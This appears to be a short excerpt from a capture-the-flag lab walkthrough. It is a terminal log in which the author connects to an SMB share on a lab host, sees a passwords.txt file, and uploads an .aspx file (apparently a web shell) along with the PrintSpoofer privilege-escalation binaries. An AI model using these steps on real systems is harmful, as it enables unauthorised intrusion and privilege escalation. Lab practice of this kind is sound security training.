 → Relevant smbclient \\\\10.10.213.110\\nt4wrksv
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\radivan]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Jul 25 21:46:04 2020
  ..                                  D        0  Sat Jul 25 21:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 15:15:33 2020

                7735807 blocks of size 4096. 4922508 blocks available
smb: \> put rhovelionz.aspx
putting file rhovelionz.aspx as \rhovelionz.aspx (2.7 kb/s) (average 2.7 kb/s)
smb: \> dir
  .                                   D        0  Fri Sep 23 09:45:35 2022
  ..                                  D        0  Fri Sep 23 09:45:35 2022
  passwords.txt                       A       98  Sat Jul 25 15:15:33 2020
  rhovelionz.aspx                     A     3443  Fri Sep 23 09:45:36 2022

                7735807 blocks of size 4096. 4922793 blocks available
smb: \> put PrintSpoofer32.exe
putting file PrintSpoofer32.exe as \PrintSpoofer32.exe (15.3 kb/s) (average 9.4 kb/s)
smb: \> put PrintSpoofer64.exe
putting file PrintSpoofer64.exe as \PrintSpoofer64.exe (12.6 kb/s) (average 10.8 kb/s)
smb: \>